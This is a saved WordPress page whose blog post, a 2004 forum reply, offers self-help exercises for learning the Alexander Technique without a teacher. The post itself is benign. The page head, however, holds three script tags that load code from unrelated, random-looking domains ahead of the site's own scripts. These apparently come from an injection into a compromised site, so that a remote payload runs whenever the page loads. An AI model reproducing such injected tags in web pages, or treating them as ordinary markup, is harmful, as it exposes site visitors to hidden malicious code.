

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.dodman.org/2004/01/work-alone/
body_size: 14778
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.dodman.org/xmlrpc.php">

<title>Work alone &#8211; The Dodman Blog</title>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Feed" href="https://blog.dodman.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Comments Feed" href="https://blog.dodman.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Work alone Comments Feed" href="https://blog.dodman.org/2004/01/work-alone/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.dodman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.dodman.org/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='dodmansite-style-css'  href='https://blog.dodman.org/wp-content/themes/dodmansite/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='https://blog.dodman.org/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.dodman.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.dodman.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.dodman.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Thinking' href='https://blog.dodman.org/2004/01/thinking-2/' />
<link rel='next' title='John Cale concert at St Luke’s 26 Nov 2003' href='https://blog.dodman.org/2004/01/john-cale-concert-at-st-lukes-26-nov-2003/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://blog.dodman.org/2004/01/work-alone/" />
<link rel='shortlink' href='https://wp.me/p3defi-iC' />
<link rel="alternate" type="application/json+oembed" href="https://blog.dodman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.dodman.org%2F2004%2F01%2Fwork-alone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.dodman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.dodman.org%2F2004%2F01%2Fwork-alone%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.3.5" /> -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Work alone" />
<meta property="og:url" content="https://blog.dodman.org/2004/01/work-alone/" />
<meta property="og:description" content="This was a response I made to an enquirer on the AlexTech forum asking if it was possible to learn the Technique without the aid of a teacher. It has many of the same ideas as, and formed the basis…" />
<meta property="article:published_time" content="2004-01-29T22:22:33+00:00" />
<meta property="article:modified_time" content="2016-02-28T22:44:44+00:00" />
<meta property="og:site_name" content="The Dodman Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:site" content="@dodman" />
<meta name="twitter:text:title" content="Work alone" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-1154 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://blog.dodman.org/" rel="home">The Dodman Blog</a></h1>
			<p class="site-description">All flesh is as grass</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="http://blog.dodman.org/">Home</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://blog.dodman.org/about/">About Dodman</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-252"><a href="https://blog.dodman.org/category/writing/">Writing</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-253"><a href="https://blog.dodman.org/category/writing/alexander-technique/">Alexander</a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a></li>
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-258"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a></li>
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a></li>
	</ul>
</li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-260"><a href="https://blog.dodman.org/category/writing/general/">General</a>
	<ul class="sub-menu">
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://blog.dodman.org/category/writing/general/recipes/">Recipes</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a></li>
	</ul>
</li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://blog.dodman.org/category/writing/haiqua/">Haiqua</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://blog.dodman.org/paintings/">Paintings</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://at.dodman.org">AT Forums</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://blog.dodman.org/wp-admin">Admin</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1154" class="post-1154 post type-post status-publish format-standard hentry category-self-help">
	<header class="entry-header">
		<h1 class="entry-title">Work alone</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.dodman.org/2004/01/work-alone/" rel="bookmark"><time class="entry-date published" datetime="2004-01-29T22:22:33+00:00">January 29, 2004</time><time class="updated" datetime="2016-02-28T22:44:44+00:00">February 28, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.dodman.org/author/admin/">dod</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This was a response I made to an enquirer on the AlexTech forum asking if it was possible to learn the Technique without the aid of a teacher. It has many of the same ideas as, and formed the basis of, the Self-help article.</p>
<p>Hello,</p>
<p>I&#8217;ve lived and taught (briefly) on an Indian Ocean island and I can well imagine how cut off you must feel. Still, there are compensations. As to what you can do by way of learning the Technique on your own, my advice is not to read too much on the subject, at least for the time being. You already have Alexander&#8217;s most concise book, and I would unhesitatingly recommend Frank Pierce Jones&#8217;<i>Freedom to Change</i>; but my early experience was that the more knowledgeable I became about the Technique (and I read all the books I could get my hands on), the less adroit I grew at applying it; and I had the &#8211; presumably &#8211; inestimable advantage of being able to take as many lessons as I chose.</p>
<p>The difficulty lay in my being clearly told by my teachers and in most of the literature that although the key to the Technique was not to stiffen my neck in response to stimuli, I mustn&#8217;t try and feel myself doing this; which led to much confusion and lack of progress. I no longer believe that was what Alexander meant by his repeated injunction to avoid &#8216;feeling&#8217; things out; but I failed to appreciate at the time the essential difference between stopping doing what had begun to feel wrong and trying to do what felt right.</p>
<p>The only way for us to stop stiffening our necks in response to stimuli is to stop sending the relevant messages from our brains to our muscles; and the most expedient way, at least initially, for us to learn how to do that is to become kinesthetically aware of the consequences of those messages. In other words, until we feel what it is we are doing wrong, we will have little choice but to continue doing it.</p>
<p>Without an awareness of their kinesthetic effect any messages to stiffen our necks might just as well be being sent by another person for all the effect not wanting to send them will have on our behaviour. &#8216;Saying no&#8217; while subconsciously declaiming yes is not going to get us anywhere.</p>
<p>So, C, I suggest you do the following. It&#8217;s just for starters, it may seem facile but it&#8217;s an interesting learning procedure, and it will provide something for you to work with. Sit somewhere, place the palm of one of your hands on the back of your neck (let it rest there like a poultice) and then decide to stand, while keeping your hand in place. You might stand quickly or slowly, in one movement or in stages; but pay close attention to what your hand is telling you is happening with your neck muscles.</p>
<p>Unless you&#8217;re markedly different from most I&#8217;ve run through this procedure with, there&#8217;ll be a palpable degree of activity in your neck out of all proportion to what needs to be going on to keep the head supported, and way more than you would normally be aware of. (Incidentally, you may perceive that this neck activity pulls your head backwards and down.)</p>
<p>Try this going from standing to sitting. Then repeat what you&#8217;ve just done, but rather than using your hand to measure the muscular activity in your neck, use your internal kinesthetic sense. Sit or stand normally, while paying attention to your neck. You&#8217;ll probably notice nothing, or else very little, going on there.</p>
<p>That in itself should be enough to clarify for you the enormous gulf between what you&#8217;re actually doing (pulling your head backwards and down) and what you think you&#8217;re doing (nothing untoward). If you run through this procedure often enough, you&#8217;ll gradually come to recognise unnecessary activity in your neck without needing verification from your hand. It will be going on most of the time, although it will be when sitting or standing that it is most noticeable.</p>
<p>All that is then required is for you to stop doing this. Stopping pulling your head backwards and down, which is the major prerequisite for it to go forwards and up, isn&#8217;t a discipline that comes about overnight; but there&#8217;s no reason for progress to be any slower than in other areas of learning.</p>
<p>There are loads of variations you can play around with on this same theme. You could move from sitting to standing, or standing to sitting, in stages, with a hand in place on the back of your neck, noticing at what point in the movement unnecessary tension starts to creep in. You could notice, too, whether this coincides with a tendency to lose your balance, or to stop breathing, or, indeed, to raise your shoulders and hollow your back, tightening in the stomach, groin and thighs, all of which are so common as to be almost endemic. However, learning to stand or sit &#8211; or do anything requiring a measure of effort &#8211; without tightening the neck unduly is the meat and drink of Alexander work.</p>
<p>Of course, this is no more than one way (Alexander used mirrors; video would be another option) of bringing home to those who don&#8217;t want or aren&#8217;t able to have lessons, the weird discrepancy between believing and feeling they&#8217;re doing nothing out of the ordinary and discovering they&#8217;re actually doing far more than they could have imagined; and hopefully enabling them to lessen that gap a little.</p>
<p>Here&#8217;s another trick I like to use in what I think of as more static situations. In other words, when you&#8217;re not doing anything much physically &#8211; sitting in front of a keyboard, for example &#8211; and there is no obvious stimulus you&#8217;re reacting to apart from the general flow of life; perhaps when you know you&#8217;ve got a stiff neck but you&#8217;re not aware of stiffening it.</p>
<p>You have to practice this once or twice to get the drift. Put one hand on the back of your head, as if you were checking out a haircut you&#8217;ve just had, and the other on your forehead, as if you were pondering great things. Now, using your hands as prime movers, gently rotate your head half way to where you would be able to look along the line of one shoulder, and then turn it back (switching hands if need be), so you&#8217;re doing the same on the other side.</p>
<p>As you do this, it&#8217;s good to think of your head rotating from a spot more or less midway between your ears, which is where the skull sits and turns on the two topmost vertebra. It also &#8216;rocks&#8217; from this point; so, again using your hands, gently incline or nod your head an inch or two forwards (as if you were checking your shirt front for egg stains) and then tilt it the same amount backwards (that first step to looking at the stars).</p>
<p>Turn your head slowly back and forth, then nod and tilt it, a few times, paying as much attention as you can to allowing your hands rather than neck muscles to initiate the movement. Obviously, your neck muscles play their part, but you want the impression they are following rather than leading. Keep remembering that point between your ears.</p>
<p>Finally, return your head to its starting place, only this time, as you begin to apply gentle pressure with your hands to rotate towards the right or left, or to tilt forwards or backwards, use your neck muscles to resist the movement.</p>
<p>Don&#8217;t let this become a tug of war. A gentle inclination with the hands can be met by an equally gentle resistance. Maintain the pressure of your hands; then allow your head to be turned, or tilted, taking particular notice of what you &#8216;do&#8217; to allow the movement that previously you had disallowed to now take place. That is the key moment, so pay attention to it.</p>
<p>Play around with this for a while, stopping and starting, noticing the difference between what you do muscularly to resist the urging of your hands and what you do to go along with it.</p>
<p>Now take your hands off your head, but pretend they are still there, trying to turn or tilt it. Initially, deny them the possibility. Let&#8217;s call that fixidity. Then, do whatever you did before that allowed your hands to turn or tilt your head, but this time without them being there and without you turning or tilting it yourself. We&#8217;ll call that poise. For as long as you choose poise &#8211; which is simply the absence of fixidity &#8211; you can be reasonably confident your head will be balanced rather than pressing down on the top of your spine. Whatever it may feel like &#8211; and it may feel no different to the way it usually does &#8211; this will affect you in more ways than you could imagine.</p>
<p>I suggest you work on the assumption that when you&#8217;re not consciously engaged in choosing poise you&#8217;ll almost certainly be subconsciously ensuring its opposite; that fixidity is your default mode for most of the hours of the day; and that when you&#8217;re doing anything remotely stressful you&#8217;ll be hard pressed to undo this. That way you won&#8217;t be too disappointed.</p>
<p>Practice this wherever you are, whatever you&#8217;re doing, whenever you can; but don&#8217;t make the mistake of moving your head to check it out. Apparent freedom of movement is of far less importance than the conditions underlying it. If you experiment, you&#8217;ll find it easy enough to simulate poise by moving your head while still resisting that movement; it just requires a bit more effort.</p>
<p>Making unnecessary effort is what most of us are doing, most of the time, without knowing it; and it is precisely the sort of internecine warfare involved when we consciously strive to overcome rather than inhibit subconscious habit (as in &#8216;trying&#8217; to sit up straight) that the Technique is designed to circumvent.</p>
<p>You could also practice lying in semi-supine. I&#8217;m not a devotee of this but I think I might become one if I was in your situation. Essentially, it means lying on a firm surface (i.e., your floor rather than your bed) with the soles of your feet flat on the ground, hip width apart, the heels a foot or so in front of your buttocks, leaving your knees pointing upwards. Rest the palms of your hands on your front. Most importantly, place a goodish sized paperback book beneath your head.</p>
<p>The thickness of this book is important but obviously varies with the shape of a person&#8217;s head, how their neck muscles are, etc. One way of working out what to use is to stand with your back to a wall, your heels just away from the edge, your shoulders and bottom lightly touching it. Maintaining that position, reach behind you and gauge the distance between the back of your head and the wall. Add half an inch and use that amount for a very rough estimate of whether you need a slim Penguin classic, a larger James Clavell, or both. If you manage to lie in semi-supine for half an hour every day the results might surprise you.</p>
<p>Having said what I did earlier about not bothering to over read the available literature I should add that I was weaned on the older stuff &#8211; Wilfred Barlow, Frank Pierce Jones, Michael Gelb, Chris Stevens &#8211; and I have little knowledge of what&#8217;s been written since by people like Barbara Conable, Don Weed, Richard Brennon, John Gray, Jeremy Chance, etc. I imagine most modern books would have a helpful section on the intricacies &#8211; not that there are many, since the main difficulty is the discipline required to do it &#8211; of lying in semi-supine. My overall impression, though, is that beyond a certain point learning about the Technique is distinctly unhelpful when learning how to apply it, especially as most authors will assume your next step is to have a course of lessons.</p>
<p>If what I&#8217;ve said seems like gobbledegook to you, or you&#8217;re unclear in any way about what I&#8217;m suggesting, e-mail me and I&#8217;ll have another stab at explaining it.</p>
<p>Good luck.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1154" class="share-twitter sd-button share-icon" href="https://blog.dodman.org/2004/01/work-alone/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1154" class="share-facebook sd-button share-icon" href="https://blog.dodman.org/2004/01/work-alone/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="https://blog.dodman.org/2004/01/work-alone/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/" rel="category tag">Self-help</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.dodman.org/2004/01/thinking-2/" rel="prev">Thinking</a></div><div class="nav-next"><a href="https://blog.dodman.org/2004/01/john-cale-concert-at-st-lukes-26-nov-2003/" rel="next">John Cale concert at St Luke’s 26 Nov 2003</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2004/01/work-alone/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.dodman.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1154' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c89f59cc0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.dodman.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><h2 class="widget-title">Recent Comments</h2><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289460">Present Space and Thought Space</a></span><span class="comment-excerpt">Thanks for your comments. An approach I’ve recently come across that offers a similar outcome is Open Focus. </span></div></li><li><div class="comment"><span class="comment-author">derrick morton</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289459">Present Space and Thought Space</a></span><span class="comment-excerpt">I find it a refreshing alternative to the perceived need to know more about ourselves in order to have better</span></div></li><li><div class="comment"><span class="comment-author">Joe Boland</span><span class="comment-link"> on <a href="https://blog.dodman.org/2022/09/three-near-misses/comment-page-1/#comment-288570">Three near misses</a></span><span class="comment-excerpt">Hey Nicholas, I can't remember when you and I were last in contact, but I do recall that we shared</span></div></li><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276563">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hello Ruth, I'm sorry not to have replied sooner - the email alert I should have got when you posted</span></div></li><li><div class="comment"><span class="comment-author">Ruth Clarnette</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276560">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hi Nicholas, I am an Alexander Tech teacher in Melbourne (but I am English – originally from Hertfordshire). I wanted</span></div></li></ul></div></aside><aside id="linkcat-11" class="widget widget_links"><h2 class="widget-title">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afterlife-knowledge.com" title="Bruce Moen&#8217;s site: essential for anyone interested in exploring the after death state.">Afterlife Knowledge</a></li>
<li><a href="http://at.dodman.org/">Alexander Technique Forums</a></li>
<li><a href="https://groups.yahoo.com/neo/groups/AlexanderTechnique/info?showJoinPopup=true">Alexander Technique Yahoo Group</a></li>
<li><a href="http://www.amsat.ws/misc/faq.html" title="Good explanatory site for the Alexander Technique.">American Society of teachers of the Alexander Technique.</a></li>
<li><a href="http://www.farsight.org/" title="Weird articles on remote viewing, particularly one in relation to trading.">Farsight</a></li>
<li><a href="http://www.xs4all.nl/~werksman/cale/" title="The Premier John Cale site: essential for all enthusiasts.">Fear is a man&#039;s best friend</a></li>
<li><a href="http://www.flowingbody.com/" title="I would recommend this site unreservedly for anyone who wants to try Feldenkras based &#8216;exercises&#8217;. In my experience, these result in more freedom and ease in return for a smaller input of time and effort than any other comparable approach. ">Flowing Body, Flexible Mind.</a></li>
<li><a href="http://www.hrvg.org/" title="This site offers free training in remote viewing.">Hawaii Remote Viewers Guild.</a></li>
<li><a href="http://www.josiedew.co.uk" title="An epic cyclist; her books are truly original.">Josie Dew, Cycling maniac.</a></li>
<li><a href="http://www.learningmethods.com/" title="A method for Learning and Change, developed by David Gorman, previously a teacher of the Alexander Technique.">LearningMethods.</a></li>
<li><a href="http://www.lucidity.com/" title="Great stuff.">Lucid Dreaming, The Lucidity Institute site.</a></li>
<li><a href="http://Michael%20Harner&#039;s%20Foundation%20for%20Shamanic%20Studies" title="This man is a famed remote viewer.">McMoneagle.</a></li>
<li><a href="http://www.shamanism.org/" title="The premier shaman site. For those who want to find out more about journeying to the &#8220;underworld&#8221;.">Michael Harner&#039;s Foundation for Shamanic Studies.</a></li>
<li><a href="http://www.fairwork.com/fmalexander/" title="A site for fans of this unusual teacher of the Alexander Technique.">Noam Rennen</a></li>
<li><a href="http://openatm.org/" title="A fabulous resource for free Feldenkrais Awareness through movement lessons.">Open ATM.</a></li>
<li><a href="http://www.alexandertechnique.com" title="Complete, as it says.">Robert Rickover&#039;s Complete Guide to the Alexander Technique.</a></li>
<li><a href="http://www.tadwilliams.com/" title="Read his series, &#8220;The Otherland&#8221;. It describes an imaginary place, not unlike &#8211; but on no account to be confused with &#8211; the &#8216;underworld&#8217;. (see below).">Tad Williams</a></li>
<li><a href="http://www.infidels.org/" title="Unusual views on spirituality.">The Secular web</a></li>
<li><a href="http://www.crystalinks.com/ufohistory.html" title="Old paintings showing surprisingly modern looking UFOs.">UFO paintings.</a></li>
<li><a href="http://www.wingmakers.com" title="Some believe these extra terrestial discoveries might not be a hoax">Wingmakers.</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blog.dodman.org/2022/10/'> October 2022 &nbsp;(1)</option>
